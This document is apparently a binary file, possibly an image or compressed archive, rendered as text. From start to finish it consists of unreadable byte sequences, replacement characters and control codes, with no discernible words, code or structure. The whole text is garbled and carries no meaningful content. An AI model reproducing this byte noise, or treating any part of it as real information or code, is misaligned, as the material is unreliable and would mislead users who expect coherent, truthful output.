��6���BR��C�LJ�|�҃ �<4� ��+!@3i�r������سk�ν���� 12���	E��d$Dp���E0��`�#Ù�5Ǚr^����x�ȠP��DLd���^�a-�B�� �RaR�T����	G,A�F}u`�
8�E��`ԏ#��␕�؀�QC� �6hL�� ~�4�M5	 ���e�%ap�N�)Q���{9�CA��Vtb�Va��0d�2�SC��	:��B�aBA%�uI%�4R%-t��K.�4�\8a�S7��
Ȁ���CSO� �TU�ZIV� �:�V��B
Į��B[A�@��(@�j��Eh�eK�ұط���bt,��c�E�F�]��f� /r\��[C�E-��P�PP� &P�A&�6`o��G��ġ�[ g�=W���� �,�vJ8�y祼^��@�C��}Od��֜��ܙfZggՁ�nE;-�67�Md���I@�b�-j�	�1c5ވ�NCԀ�G�($�R)$�J��$����/�����$���q	�D�DRD,��k�3`�Z?@�Uc�i�_$p_�کK�\��T�B@��J:�������/=$M9��e��[���;-��#h�R}�S\U�Ϊ'V��~���Z,�!$�C
l*�+��P�VKA����Fǹ�E�@8�M�Ex�9�1��`�ո��Pm0Q���a���|��x04���.�@�m, �
W��N N@��R�"x����� � �R@t8& �������}&8#Tiv���� �@�S�!mMH&YA.�}�F��ѩ80 �mD��܊T77%z�@�20,i�&"���쥀#� ,�"Y�^�O+_��A
��5�@���d�@� P��IT��J����]�@2��yM$���Z�Ւ�D��8^��W��� �� �8*�j�T�Bd+3�#�,��oM!��d��>�g���^*A?��/�<���5�5 �@Mh� AT�9�jd�7�@��(�	Z=H�!'�<Ø=�A� 
=H!7�Q�L@
d�y�������Úr� o�%�D&j�@�AbL߅�fF��Op��p@�`�T���������51|�h��W��#��t3
���6 �u�O��,� ���i� ������� �"B�%s M=�-P8�-a2�}�k���f �V��)e���8�%�����%h�G �QꙀ*�lUn��t�+:�Y*9�k��|�0�f&���UZj�@@�r��Ѝn.<@�[�Zg�4р2�s��4aKs�|Jk���0�� ؀{ �$4�Xq�3�L�9CT�����v��*�������<�Ʉ�ʁ G��7�YM7CSal��q��7���Z"�B�!� n+r*&jp�0,�lg��UO�&��n�j��1�X3�0S�G��	mMcM8X8{Y�hЁ`o�[�M�I`�$E���|��b�\� ����@G�ժH$���S5�	�Z�S��I.k"*���C�@��	�  ǔ�2g�=��֯���@��[� W+�_[��,�FK(/@�s��p١/�$� �]�
8	0E�@��.�������� �P_�P,��������&p��tΖ�"�����@�����QOz�]�l��D, �;���Ԁ\�o=�kω2燥�V'�`�+bn��)��F;�*D�p���IC>r�YtV�T
3 �}\�g�d7�AO�	�
�]&4ҕ��-[Ϋ�|��*�t��>g͵nV�Z�I^�٪dVk��l��R���T�ƒW7s�U���7�JS�N9xO�)��t�+�� ��)-�$�0 &V��E�k�~��`�9�tq�ۙ���-l��&�Ί�� ��+ �~�@_�q�)C+fS�0�Wґ�eF x��FCy@
�4��΄֤\��7g�8��������~C��0jBzE�"�DHB�@�@ -@\S.�]� �dˍIq����~M�i,0�|^�~6�f4�p�r�6����&! ���4>b�&~s2`3lf ��5;�))��Q�U�rD���"J�b3,�$J�mE Ju!<2-�*p�agL��=@i�2g@,]�	3 ��[_�O��FU5O��\Z�w�w�B�2.�G�E K O��k��v6�B-/P��7yQ	Y3  � ��'�_C�D:�1��m:�M��,'����QB �	�8�G@`CE`R�1@�	D�� "�kD�o�S�h|VD˗�?�|�h	��7EU+�td�dd5r4��Y0p b�6'GF�6Av�0, x�>h�ƁDP� <�	���Mp��rW�x%X���ǀ��"p4�t !��_C��֡Q����=R�)ya3��1�8��1B�P�G�Zт ��� J� ��(��LT1'Z&��Ma��yՑ�(stj�3jƅ%��V�^X]x�/�jv�x�	3y59#a�06Q^W�z[-�g�4��7l�Gæ*_��	�7 �zs0�D��|�86�#K3y�R�%�BB��82B0RPH�81�@�n���)�"�0�?b��S�Hb1����S�hmS4%*� ���s5Fb+@FK���g�j@~L�yb�qg�~A�#�G�,���RU�% W��a	�� �A�ۃI����8��i��U��%�J��J��+��aD�z�"'�f ����X= ��T*
 �� 1� �$[�փA�,09Y�v�ԑ���{�+n�I��MA�>C�w!���0x�4��]�ǅ��j dcP.8�wh��,:FS@m��҆�"�
 �P #p0
���5GP��%BZ)Q�m�l2#>��``k�BU���Q�8J0u��@�P:�EК ~	o� �5bɗ��ɕ��1�Al~� >p$C�U# a 6��;a3bf �EfdĈ}rt�z�~`�~�R�>�>:�H�������SXѤ&���sX,��hp�U�R��LGW)v2<�z!3��Ҁ���Q�4<
� m�PОՓL�Ti�mpI�ő����4IE8�)@X� �
N��{�w�Ե���	-Is�	
�?�� pPj���:��A$P��G��&j��<+�	r!�Ϧ�2m��DH�S�6DS@0lղ,Y�B���pB:� �աD �=�O�Q:�B�@��ƕ�Yb;��e^b��|��U0�I�97W	 ��f �!QR	z
GF�6qC�G���&�:"Q�:`��#@ZB� Cp��L����mr�ĉW�)K�f��C�	q��B'��N�,T`P1  P�B��Q��&G�DОP�(V�rcК����I9�8Ùs��P%�d EՎ|��1{�������-�-��z����%g�V��F�% ��bnx��h Y�	�j	fOGP�X���%�ٕ
�;1y�w< a�X� J�m^02D@:�H�(C#;��q>�/�ea^:����`��2{z�1Dʒ ɶTL�"�5�HT�bQW$W�]�	��<+�&, �m!�� It�	C��'�4Xk�H�����]fhP��RLG�sY%���B�GE�.� �1P����=�#D@��EM�x��#>!���y[�i>D
��Vhs`�������-��];�m�k���xh�zP(��'���p ǋ �z_"zXy=�D;����zi8y�� 2��AA�� 	�c Ċ[J����a�9�Sn�OZ' ��ueH�]ym�o��cJ�6�M�sF�E!$+p��f���f�؂"|V~zq`�?�8�9 ",�`1$p�!DMt��7P�4,�ÒH�ϋ�Ŝ�`0���)���sg#���C:1�u a��L]Sa fs�����HވM�j��3�����(�^�"����jl���Naka�B�Z�w��ߤ)��O�AtU�0P�pw8m�v��Av�7�OJ�@��P�	+ �B #��1�֡!5P �c���	Y�8SKtyR�!P ]�oAhВ��� vr������ɘca����1 m�$zf}�>�ـ���f�	�$I&V��	��.`����CA�7�G�y"t��i3�e��IZ�#ϐ�H���^$ĝf7�((+�]�� �q	�Q��V����	��81��3����ʩ�-X~�X@'_�@��h�a�)�z?��](�z���7q�3��Px��.��:���7Q��E1Wi�D�<�S_��죣G�6hP�	�uy%�1�%�'!�[��9�5�%0�P`��P�H�=b�``��U� cw2 w3y}ǂ��s�(�%6b�e|ʇ�7��80 Br��JU~� pKWJZ<р0 �}q�g��	9�b���)�`v2��ɒ�S�S��>	0��Hf�H��8I����9�<��I��:LG�-Ј����Bm�����=�UA�uHU �1m�H`&�n�h�њJXM�t�1 �*��]�j�N����]�\w/i4<���`$jl��	Bd_�{�c ��!�D�]�sq�.�/0< \��p�^������!�\% �3�3>��4��hq(&p�
�FN!�9jgsǡ����1�W��R|�>��L튝��"G5-8b��b��d�#dn�}�w.���b�+�$FP�)|�o��"� 0`[�N0�!�H u�8��H�8�D0�D�%A%у^Ԉ���J��t=��L�E�.d�R�n�i[����&�m��Z@һ�j��z����{����,��d	�By%���lG34@�o��|�����0O�c0���o�|"?����/�'0��/:��r�^�'0�}!���5�5��%0��>� 9����g�b��o�Mh(�J�x{m�/��D�̑�ߕ�w��wr����~z�$du$HQ	D��ǒFК~N��P�H�6n<Q��!-\��I,�l�(��G�Q�	�"D�'S`�A$S1eB�Q��͛lB@���`&�A�%Z��Q�I��`���"�V�,��"A���jRe�.Ċ[�׳)O���5E�?f���������w ������x�6@a
��h�d	�e�5WV�e"D_"}I� �%;�``��/`Ȥ�� �.\�����~����ҸE�����˚*0�ڀ�ױ	���
�Lx @��'��B�F	58������K���D�+� R��,����&�`�	&̐�qX�:��n��:��L5C�C�R3��3M4(���91�n����20�a����U�D���`L4�F���&G�� �	)X��'�p!��`� .�Ȅd0��LHA
$�p�(� C	'�ē���ɫ�B�a�$8�~Pt�l� ����>�*��RL�RbH.Ʉ0艅��:	%�H"�VU��$tHb,�N-%�P*+�x��L��kXM�B������ACA��2� D�0��)�ō�m�#�4�.�p����.��@7��N��x;N���EF�d\�:���N���@�� ��<(��& B@���>�P�7�`�� ���B��1���w�c�qD�k��Z��w��V��MQf��-��R�i&�i�"��Mvt��5A�� 	'���$�0i�X�d���'⫡"�4L�0�J;�t��>E*I�SYM�!x�BQ*�!�P+i\R�Z� S�3�<b�Pa2��%� ���ZtP�Xu���gu�ԲR��!	T�4���X��8dx�yc0;�_�/B���,� ���6�SC _�F3�[�P�N��� 68�m��- ݎ���oWl���wN�}]~�|p �@`M`��)z<�(8�cs���\r���'@;A	r`�`bA&[2�����5.ː�\�B��,D�CQs������{�yae2�T�G2�aC��5�I6���@�!A:pB����@mP��4p!F��I�`�XD�N�HGFR@q�$.�AX��	HV�*1�4�&� ����%R���D��L��:pA�T��֭�u��d'9٪��eU�HXĒ:�� I^+�r<�����3!3��_hFC������83��G�M��?���}��_hz�?cJ��A^�/p�;$@Av�$�4�@�9�	� ��Q�b���	����lО9�@���(����@Y�!�P�.�CDT�������t�ΈK\�!�
��5)@H6ˌ�Z��-Q�PB&����D
FHA���Gi;HP�63	AH�Rڜ�4A�vj�G�ԕ D�+�3%80�>�	��	)��r�$kY�����:�)��9�JWbQ�&�j8S�2u9K�f�� �w����V��y���Pp�#dK[�S�HÛS���f���"0�=&f�����~��׵���:��7c�*xah@ V�6�@�IO)67��-\�X�t�`2�``��!`��.��!�.T���C/�_�Z�~�Ux:3k= �{��H��4"@2PR%4`�y�51%�X��(�)

�(3-�WB�&��	(u�K\HH"S)��T�J��r��ܥ�����"e��Ѭ3�q�:"�-�"��z@���c�#YR�:��x��#a[I�C o�R�^,�� b� ��׽���c��n�� b�Ϙ��Nl2@�ΐ�ä3���?��C��@k: ��:	x�ޥ�<�DO�ɱ���=�Q�s7F��%u���TXPP����	%5BM]�Rkt�1�D�3�"����jRM�j}���K�@�VN >P�А��8d2@WĀ��M�.�BP� � H��=0��.쓤r[�m�0�D"m;��)\�f��������*9Aڤ�Gk�.��4&�8e�#��`PC@����4�\o�㯤JUG�_��� ��t2��b9Y��^��@G��d�S1��̾A�p�%��( ��s3�I�X���՞�?䡧�V�ՙ��b���[�G�׹腡���g����TA@�8�OVA���.A��B��K��>ux
3�����55oX����~'��� -з���4$@ܹ�ld0���0���"�,�V\�j���'#`� F �,B{��-�i+�0�����ɢ��J�g�C� <���	bU�`�x@��(�
+J���#2(��"����4$tU A"4�	e�70��-���Q��>2�t����*��؃�xb1���h9�9��˩�������9��"&��m"8fj��S�t�}Ѩ!�:��	4�0 0(ح��:� �Q�b���������a	V�
(
5(��Q�Ss�C5�<r59����Ҟ+ܨ-<�/�����""!1�`�ﲌ.{3'H$Ȅ8���S� c�(p��ð"�=�0�6� $��(�[��h�x�Ё/�	����	�=� ���أ`Y��L�X�� ��L�U�
�h���7�Ё`�E>� �I�˱�"z�Lh������A�����I]�#M����;1@V"@�h�a�������E@v��6����,��@{���R3��i8K��.�(�3�����HȄĻ,��mR�6{�C����*��[�,��9�ȭ��4x;VI���Hd����8�����!�I�{/Vk<�B:��I���@��<��4�5"��vB�x�/C�8)x�1����1+
���P#nc
.K�.����)�=���6�:ҁ�2�%� �p�JX��#�������<�%�Ӂ����B$˄X���pE�Ą��H�(���D����T
0 /"��TLhȀ�{�)�,h�Y�F�ҿ��+��P1p��(���h�%p�L�K��/C�u��#й���ʡ��<�r��iH_��|Ɍ��&�x�8 �� 
�O�t�2�K���:��w�-�D��P'P'\��	I�$$���Z�(�)tɗ,(����I��[�I��N�*�XqJ\��C��Ȁ�� ���ʸ���C�0�'��  �J���!��1)�:���#(�����ܑ�rA �UJ 
؀GY�-3�� ��3L���O�E#T
� #��Ё�1�LP�Z�y[�01'>�$�)�#�J� �H�!Q��݈��ʓA�T���2 �Ԣ��+V�$����`ɋ��E �9��Z"|�=h�aQ��y�洀�z� ��Q��N���팦y 60H�8!��0�����b�6�& ��O
 B�ʡ�؀(�8�.���5����Ɛu> ��Lа� �I%�4K;�2=IL������Ps����P��%�\#��(�U��HQ�j<^�]�><`�p�Ȁ*H���
'���72	
3�0�S��hK$��p�˶�L� ��4�! >b1�)̀� �Y% V���186"���!"� L�%��T'ٲ�!=�8EV�KVԁ˩%��� �٢  Zԑz�`��h�K0�QR�ʂ����%݌��o<U�p�?�UW�\��x��6Х�8���#X���9�*V�;���r1�%�������l�Vɹ˻�O�˘�	&�(��R��]�.80��݊�h  ��W��
�G�W�P`Q�X@���;UX)\��}X������Ȥ�Ɋ K�.E�<��� �#	Y��/�8���:Ykʀ /�$];L
! *�*�j#%�=3"�	��D,!� ���z��E���3��Ѭљ�J[ѡ̏���"�������*�E�#�[컜n��M����=��B!� Q ��%�Z�0 ج�q�N��"VOe�ʍ(�o�\>n�����h)h����h��l]2#�b=Vś݄ā.Ȁ Y9���O38�l�[%��d3^
��B��J �P�������]U$�v��` ��-���F���ב��י�P��;)D�(t��5��_������2��X�ݞz<�������H`�Q�Q X� �%X ���0��`�`�X�ҩ䁙�b0UD7"	��) �0��1	��� X�� �qE�a�� !8�'�/� 8�	���>)�E�X�L Fq�6Ő>L�C)SLhE����k)U���[� ��#�!98�85եry�K��eۜ���cYI؁h�>�jb�xǚ��K ��,�d]��u�l�dߥ�C��.X��.޻\1���-^�EeUWыH M�.8� ���.�84|%� �W",u.Ls+L��J�I�bf�Ŏh�h�М,�W�l��Q�m�������0����8�ҋ ��ސ�f�Pu� 8�L8oz���x�����#>�;�/
!Ȱ�:7��*
�C�>�rąֈ�DH��C�Ɖ�0��h4X��$��9LL��˱E���� � 4(�L���K��A�*���p�� �$M���RԢ�!:X�h�8�J� 7��jq�-�(��d��� �<�j��q��^x}N���)8ki�D�N�D3���t�H6���hԄ��Љ��Ͼe=�O�&��ɉo�� 47lx�,�% ��j,�ف���]��'�T;�� BɁ�Km�!mD�P�Vm����_u	3/l�����������VqM�a���0X���,���6�P�������� ��7�IJb�:Q�;a#$�+ΰ+	���.����n��,a�,�"�X0 �nK0�������L��R�[+�� 1���Ht_�*@�*��L��lL��n�7�i ��"�V��#�Y|�<(X���ɀN[����VI���j��q�� �0x @�"G��
V%�N��Ό�IȓQ���I��JX1��k���=�lͷT�p�4_zM� 0�2؎��,ӂ[���-'<; �t;��� b>����]eNtҖ�E�ІQ³�2�3����QH�{W��{[���h����X���������������Q����0�"%�P12h��J���h��K$�*� Z-�����▀<  o_�6<����9�J���	���-S���	��)n��2��Jp	�ΜW�<˳��*)� H p�7�r1!����+Kj�0��^1��x�k"�� �KCаd	� ".x���������B�@���^�lb��LP� ���̬i�&MLtR�	a��JB_b(�A�QJGhҐ�L�쨺�x�j�X��j���D��֦m분�t�X�@���z�W���k.\x����E���wH_��0��K�7s�����	?"�����*
Ah��6TJ #���k58��Dt�@c�
�j���E%��Ѻ���T�%S&':X���$JA�Dq҃K�	���oB#=z�I�HD��Q �)�` 7,��f!@�<| _}�i�a&F� F&���z@D%f��
+���$���!��U���Xc�+|���y$�=� ��Y��
9y*<)B5�p�5�`�>���8d�I&��B3���xA�M��y�n� ��s���|:��&���Z�	,@(aI�y��f9�QZB�}D�J$� �L�!�%�0�ȄSL4�zSO��AP�P�QH)���&���O�pUVaU^�� YZp�%��[o���
?���8������H���.���Œc1�de����f��{�gm�" Ё>`Rɯ���� �J�@�W��Qp�o�\7�-hR�!�ؐ��i��%4��ċ!��CH���J�@��`!((�mH�4R !�
X"h*����|����b|@��߆d�6���P\�4t�A*4)e�P~� d*\RD&���d�i*I$�Û3�����:9��"���ځ�"�����B$4�C�C�}�u4D�>T�E�q��"���I], �@�Ӭ��T|N<��S�C�԰MeCYD�A@XeUY��Wa@�֞�-����������*�uo����X`/,�.���D��7��3��̿��Lf��>��8�5����^c�� ]���4�1�  �j��@&P��Z�sXb_��v����eB
)�6�	�<�iJ$�@i!���'��QC>� \�:P�<���!Im
��B4F����G��:�{�mJPr�?%+� 0A.P��gB�d�881.e����&�C�a7�3��`(:�P�PЀD�
G�� /�@O�nvӈ�,�C��$L`�4`���x	�խdB�\�W�k�%�a� e(��xa{�j@���iU�,]��n���G��3}y^ҙN��^���a��Nu⋀�1���]b4�y`jVSAV����
ƚ�D@~�Lv.�1�Q�7c�q
z���X
4��K�@!4�jЀ(�		JA҈@4���Zz�X ��h�A�Z���A
R�Ā��j�%/у1�IJ�!��p6%h�]��Vט6�� <\-��ضD 7�� �d�)�tU��|p@$9�L���@�<��Hj���n<�;�s�Z
��" ; ������n|ݦZ� �hƤ��^Fb*� �	�k�W<��x��m11X�c:o�6�"V���< {��	�I|%|Ԫ��p���S��:A%0��L�R/�`�ιx�W1 <���:|擟���% *��>l ��p�� (�	�8�p7����JHH2% ���
lP�4�"%)�N��l�g=L����'Ul��`��� �������p	9j�p�m����PU#Շ�*tP�*T��:��V�	%h��>3BZ $"�`jT�\���2�ٍh��J�Z){ɗ�v6�d�t�0a���BF�0N9X�H�Ș0�P�!vcC��N�T�A�T|�$��p�J-�2���&��#�*��� �ni���x��UN���]c���Df2?���h� Lx&�p�Lp ��C���Ńlz�׽n����n�3[��.��u��~�tL{ӘƼw/p��e��|"���F�	�L<-��d��h@x�� ���Λ!���96 �>�An����5'��x�:o�Ȁ	�?5m��0 �>����
�h@Rh1�2!� Y�u89�,��!�Z���D=����x��G��\ڼ�8����;"��� nں�>��u����Ё!��5 ��h��`9H� ��N��!(�G<6��:��Fi���-i-%�L=���P�0��jw�4��˘|����mLt�+�!�(GI
o�)�t!:0�s��(.ue��v����z�	 B&�^zr���\��%Oy~�b��f��zo"8j�1YńW�M@���b@�H@�Щ}B\E�@&@�P@�	���	�G�E��I�� �Q��	���T-�ؤ�XHx�@_�Y`&t`ӥ�D�L@�q � ���@TA�A@
��Ϭ���Vix��L� �������Ud�H���D\�]�X��u�
p��	F���� �@ 4$=�&��!��a�
���5@�� )��<� |� M�0�gL�eG�}D_��� �,L����A�ڭ�1���P(S���@0A&�@4�Uh����T7]�7��yt
�xz1ɒp�_|`(#3�� ��|�_>-�t� �Y@�ٟ��
��܀+�jl ���PG���@\������`� 4�G�T�(D#"Ъ!@���ԈX�� �(����<;FbBdBhB۹�|(�A����HXq�DA���
� V�h�
��`��M��@���\���&$ ST��\[���E����|y�t�]B&����,�����=xX��X�P
�HgbֈS.��4"j=�E�n�D���4�&
�����n��"�kl c��*>S�Ģ��5	�4���M/��7��y� ���j�A:-I~3�3�e^c�E� @�Ie��-��`�1�J�PT�}� � t����,��\��C8�M�\�
h�,� n}@hX��&�&���mFCt��K�J�)��9�F��L��� �YB�M� A h��gې&Mr@
��B�Љ8&@]� ��TAB�H�(�q�&� �NbO��E��\� I nG�y���g�A� ��J����0���y�X)�@YV�Vx@Vƀ � �@<@^�\F�Xħ0@�F�X����w���q����Dp����lpX�=f��@A�ҢX� v��TuQKg����[�@���^tjB��5��6#�5���DI��޾��%�	�Wl�[)�h	�2�K�E���l� ����t:�n<�
܀	p�,�������|����h����x�� ��%�J^��,��H1�Y�g @r��� ��L(��AU��堌x@��Ap ֕U������N@�A@�&t���,Dh�KV��
S��bbQ�e���qlj���� ����� �0
�/��W����,���£�IYjAp�'b��d^�MU~e��Af�����֘2����p�L�^��J�S)B2a����S<t�A�d�UExO	@� u=�i�����jK[�H"��3�&��_2^�r_���=]�	@�}�1Ʉ�`.�D�D� h��@�F|��l��`
���D�SY�@����j@A�@�L� h���.�@�(y�u��@�!�����阻r�TA�@	 �j1/�b�B`d�h�͉k��ٖ�����K��BU�	��@�ш��G|���4�}@U���	�pX�Y�G����ͦ�����
\���>�����lW6��������dYZ �rTA˚���|mR	}9ImB����%tA� �^�'f��iP<L׺��&��f��ĭ �mU�t��-vծn�� ����f�؋z9.3�Ed�[RZRZ�X% l�k����Ƙ �F����|�����@('l@���
����Z�d�LT�`B���� < �Z�|���<����4ܪ����Y_�I �A�y���܈l�	����Y�0g�
�@dT���x _DKf� 
(��.���ݎ\����\�+@@ב�|`�.���t ^`Ge؝�>IS� ����8��x��5�`��j�	����"W�H ���NȢ��h���h�T�H���� �.&�jny�AO)�����=�R���>��A��5�e�B�V@��|���	,��jKt��~��*n�4.KuU�q|)o� 2��
�	\o�P$@�$����od�@�k��hDfp)�^�n\�n�@%p�4� ���� ��,�@��Z$@I��@�Nk)�ԝ�ܙ<�	�O6��~AM��DK	p��ҀCХEZ�-&< 3?���B ��|&�!�6�$�x��^�r@TBAvFN�]Y7WhQ�.<1@��]i��>���@d��`sŵAg���-t3��I	?�����~@4J� ��	xA �F����xjf�IӀSZ-��� d2K;��m����u���k8�؀Q�M_��=(WO����Ԁ�XS�q��%��x&�dKS�3�˼Dj�j5=]�c�����?��*����r� �8
%"�߲�P�GPxU�� "*�>Q��ʮƘj%��J��xa�	0+* hd6�i���l�����(�%�:�'���@x/kG��ks1�	��%��e�8sn��ԕY�a�)AO�d:�A��Ț�d�3��r qs$�Y�����ch,�G����(��� ��4B3�B��r<�!؁�K;�������K{�d ��� �Ec��d�АG7�����I�
�5v�@E�JPO\������w8E��M�
R$�Sd��8�3A�ѢU�xW�@�*7y�Y�/��SgA����8U�x㾱_�1d\��SdЍd@�A ����]�	t�T�/u6�����r����@����`���
$��e��52	TtT�p sǢ&���s�,�� @�CA(8l!�?�Aq���%�����WJ��Hd1�JD�@Ha�2?�#�2;�aHبH}����M��x0]m�����؀$s7Kt���s��}P0�|Ȥ����7�{������>�׾��~%톁� hb��θ�j �Ǖ�:��Ėl��@S0�&`�c��_�5���o?d8��t��9N�����tTO�����gE|W�P|�Zۡ^hn��� D Bp��CP�bD�6,��`F��H�%Od��T�@%+W~H�D�dH9� �-j4�p〖p&�Y&�7X �RԨP��AV�Y5u�@SXLF��A�L��|�0�Ņ#�xpI���L�Ԁ���X#��%hh!�W�%��|�T��9gּ��4U�0�ȥ�XĘ�	vlٳiӞ��׷a���[w�ٿs�=�F��d��"���0�Â�%�`	�d�N�Pp���8C�G�$,|���k~������ �@�8� " �%�#̤�0(�:�!hx;�D����8р`@0�@�0�`��X���|x�� ���L ��q�P����P�2����.���J3@(!���r< ����4-h�8(��0Ӄ:Oȯ��,���D��
�(EAjH"�jh��<�"F/Rh�e�!%U�k%Lp�� 6h�>�d
Z��� �d�@��*��ZPi:��)<��Պ�`���S��J� �Jl��41P
Pj�(*���K,���3C�(�F2�^�!��$�hDʀ�2���l�K��W."0����D�c���7�$��8�zȄ��2����ƈ�3��:(�`H�`π���d��L,ZO�@xa������泠L����� ���O��"�A�x0B�Ą4���4Ho��
0��;�] ��FР
��YguJ ~�vX�<�H$�, ��n��'L.�Ը�5അ�Da8ЁwP��0�o�X�N�[�l��cg[���P��DCu4�Eh���4B�R�2
�\)o*iო���60��*/�YeH��L��n��`8`�PM��}���:�#�:笓jf�Z~�7�@[�rS�<p� �� �>p����h����]LP(�t�DܱF$"}���_1�L��u	�����r��+ P�XǌSЁ��3z��
9� qtP"���Y���,^ *��ά�2*�f*8�vT t f�%Z ���' �|賂�a"i�d��4E�
K�@ª�<HkY�DZ@�Av��Z�.����m?_���ZT�U�y�� �.����	~��p�_��~�-�����
Xg��a����d ̮`�0*�T����$]�פ@&��(�P�Q(�4=ejB�{`� ��@)A	n�Vj`�8� L��K� �@���@�B��d���`�` @�q6��<�"$xA@���k
-L�^�RbF*�9�>0��@ G�g��0��A�3�Z���m�!���H8��f4(��6Cjq���.v�A`.!��^�A�
0x�D*��	V�d�(Z�c-�U?t`�"�C��@+hd�IH�ka����/|!?��|Ђ#`%���f[ZA&`O�R�49*�������V5U��AWF�?��`?���%A��z�6?0A�(%�e�9�s�Ҭu"W�Į~��ݮl�9]��
�v�h� �0���x�B�
h ��2�)A�J@�2D�0/���/�I&��i���,a�@ S����hɀ��WC�c]�b[��2�����Cf�?@�L��`�+1�oiUĶ)BU����L \À
e Ԍ2��i��!��-�A�P��+��w����?P B2[�<2k��lDs[7�
n��&
��ٹY+�O�%ۿb�
�sn)[hC:��� ^Ԣ�H�X���h*�F]�ll+�	��ϥY���\�K�G���m�Nsl�I:)]^�$�G�ea�8��85��iM٤�3++QMd(Xn �6�@��.�/�, <�W P��0@B��1�t�0�aT��(�����* �\��Ƃ2A��ƨ�Al�j�	Va�"`�%@ D�D�O����6^Uk�#(�7�2�"##9<ש�%Tp�K@���n`��̇Y�^w{ݕ?,m@spҔ (U+P�%�F��A�q~��lj�~���D���I�]Օ�����u���s�� �^ٵ��+`w�9w}w�h���O���u���N��юv*̹�U�>���<���@�| �OO�z���-��W�
�u�?O�O������O] ���K0���� <Xd���?ef�i�����4ɀ`��wǛ���W`�Jh Bexz�v�*�)���0�E�k�����$1�<��y�H���`F$���>�7&����.���2�( �eU"�l�lfd��JC���.�b�LZ��c��h�.?�?����A ��C	b k�� �Hc��A��F`����(�+>OΌ��m�$m�>	����I뜰���4A�b�	��+���F8%o`�9�DGV)	����	���P�bW/�°��P���	?@2��N� �h((��*�ˤNJ  � < Ԑ@� ��X*å0�26���� �e��/�^�bد����t��.o�����؋@c8 ��������0n�1���X5f
l�J�Y�`������Rj�l�"@�H ���P����B��A� ���j��b ?�N�L� S���m co�o��N?L������"�!�0�0�̈́P�������qR����p:�V������.�(K!A	�0�.��p��."/��r��N���T`	
�L`n\l�8l��b`
� �*h@��`0@Uj� L�:���M �	t�ԉn��!����ϧ:2��1���f7�Jt��t�j�Hl�z��S|#�2�`^1*�"� 
��
�
@0���#�:@=jF h������ؑ�v�W0�Q@�`���� t <���+ ،#1�'���8R����$�p��� ��bk Mr�x��0�5�(K���:�� ׳ }r�X�YrSR� ��9�� R% W�0��C�<�$��:�Pؚ$C�����֮�b+l���F@� !��L 
JcK.� i-=�C�A��"�n ���l >�d�0B�B�P�1� �f��p�"���\�5^1 &��q�
6z16N᪀L`��O�@�e(���t�J.*�  ��e�r�2)D�J�c�Jj`�L�P����I`L���i�i�P�A����x�8%
��9�0A�NB���Do
�$'�;io? ����*u���S/��pТ�YV%e '�H:h�����	а �4A	�5!��<TSm�?K���	�cR�0�H;��o�aJ�*�/*#3}(���)��-,+!G�Z ^�')��,��Y�m p�B�T*��\Q��t/act`8��0S8?@z A<���1����8����B32��,�j�4�� ,�z�rn��Q޴|F'Oe��z.i
g��7��o<`@	� 9�� �'c��
-U1U��X2;5S�"�3A��:9R�H�Go9g�l.)'cK,���������fG@=��HZi�Ù��@��#R"�.Z�X��`b,�,�۠�_?��H*���Bh �( ��>Ƃ^1�E��G��Y�E[�Ieh�.��"��X�:�7Z`�d�ӈZ�� 2!
"h���b�6� �~H5��83>���j���%0 �;j�v.N�H N�DB�#hP��� }�W}�}�.@ؗ}��@	�()�v, P '�n$TӲ3!�p'��:���+��=I2W5!���3A�v"�����!�2�@�t��Pn��$��9 F��(z�V�#�h'�˞��Y����i�p�bKSQm�/��0l��+��T�J@*��F�X�5|
��
.�2��Z���u������LIz�t/t2,C3��Ê�_�b
.&v����~cz �$H���7Ѐ�'�&��"\T�*�Ԇ"��&,*�6�R�J�2���G�~� P�M�O���f�Qp@�q7{�H@J�j `ĬZ��k��A��&�o����v+���S�s�xpM����N�U=�"����SQ�Yo�?��?r��-�rҞ�Ij�o��x'
�R@ 6k���nv� C�9���Y�ӘE5�ݎҬs���/Rl�"!���@��3tp���\�/0�^m-'d�XEj ���s{Tz�� ��0�c_4�qKna��Hgz��b�ǆ��?�673�"*y.> ����g:12���g�j�}����GB�Q�˗�\�?`�!��9 �k,x ��C	��i'ጭ4(�ف�S�L$�p$�,$������P�%
��֙���F`�� w��b �9��	 ��{:�o�V�yVFeZ�u�Wo��̗��Z�UGϚ�����.���(L��u�%�p��h t�GIZ�[EWj�E0�F��ΦL;,!�R�_Yr/ c,��`"sxmC7v�/�c���Jt5Vcy��.����t� @:�n4`g�%�} L�b�M��NY|�l�㱐��7�NJ�.��"��.�;��v���Au�Z[lW{���?�����TJ��P��6�@_/?�)o�ұ�9�cT�K�9~
�9
�n�Sv�o`İ�U�$��?=�됹ě�oG��0��Z��r�Z���BL)�-����N�-�ESVe֧Ӛ������X<�x�X<�����xĎ�Ѓj7"�u�[�U�c1`����YV�E�-�T��F翱��:=ʴ��5��.	�, x�L(����R�@o��@�0�JuҸVk���Sؐ���ϸ�'��������_�� �j�p�H��}`��o7`�td����9�$��(��&4 ��'�7��YM��ڗ[�h�����i�'�ݱ��D@�#c��a���t��1s�S���Y�Fz��S|4,����	��FY
`&��5��m����=� ��h��^�_�"4@��H�π�.�/�����/���� ���O�ӹڻ^@�, �yl �5ڰ��o92��|�H�����cT�����k�s<���=�J�m=�|��O�I��ͱkO���/�9�/��H :�ҹrP8SbT�$�P	�٭-��Zo�������6?h�B�)D�cG����.Ü���2����"%Vb ��s�=�ٍ��%`�X��:t����
p��_�o��)z����. �
ν P8�n�� ?��(2�b¿}���+oV@bp��^>R���<���}�8��o�(����� BS��_4Q�)�&	�(dX�!ā~hP)!D�
5a�H���CR9���ɃWR�PÁ0�T	�!c�"K�4��� 0L��r@��L��3A�/�d)!!����F2mڔb7���Vm��$)�!b�C,! �R&2�p	� �3~� 2�K�D F`�R0@����&
8@hq���4a���l~�
A97�ݗ"����҅�"�CɄL̛;=���ԫS_�C����� ��ǽ�T��Ig��D�x�@@M7d�p���,4�O@	$H +�0I
.�`Bs  !��4ؑ1\ 
�@�6@p�	�ԕG9�R^4��va�XQTPIsud�\]QcW)v�#O,�xbG��d#G�R�D6�`��`��@T@���%j��b��OO��� ��2�@TT	PE��Mb��[
�袌iI �d=��[L����%TI^���`��P�q�����]r
<0������D5`bL����i���[b�e��%E!���U���m,��BXm��^7AKW\ ��k�݊��	�a��'hbj� {�lP	0� ����	XCR��{D!'�	�<T�a%+|�DtM4��.���1�����qD4�9W�J�|'BOҕhY<~$)�(sZNv$#�$�@�`U�@� '4�L� 
